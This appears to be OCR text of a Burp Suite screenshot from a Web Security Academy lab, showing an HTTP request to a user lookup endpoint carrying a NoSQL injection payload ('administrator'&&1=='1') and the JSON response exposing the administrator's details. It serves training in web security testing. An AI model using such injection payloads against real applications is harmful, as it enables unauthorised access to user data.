 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'%26%261=='1 HTTP/2
2 Host: 0ae0007b03cfc776811234bf007d00e8.web-security-academy.net
3 Cookie: session=EJCnHwsM3MLtHybg8UQa3PqwKObFBjzX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae0007b03cfc776811234bf007d00e8.web-security-academy.n
et/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }